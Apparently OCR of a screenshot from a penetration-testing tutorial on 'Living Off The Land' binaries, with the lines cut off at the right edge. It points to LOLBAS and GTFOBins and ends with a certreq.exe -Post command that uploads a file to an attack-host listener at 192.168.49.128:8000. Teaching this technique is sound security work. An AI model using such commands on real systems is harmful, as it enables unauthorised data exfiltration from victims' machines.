
> For the complete documentation index, see [llms.txt](
`.md` to page URLs; this page is available as [Markdown
# Living Off The Land

There are currently two websites that aggregate informa
* [LOLBAS Project for Windows Binaries](https://lolbas-
* [GTFOBins for Linux Binaries](https://gtfobins.github
Living off the Land binaries can be used to perform fun
* Download

* Upload

* Command Execution

* File Read

* File Write

* Bypasses

## LOLBAS (Windows)

To search for download and upload functions in [LOLBAS]
Example with CertReq.exe:

We need to listen on a port on our attack host for inco
```batch

certreq.exe -Post -config http://192.168.49.128:8000/ c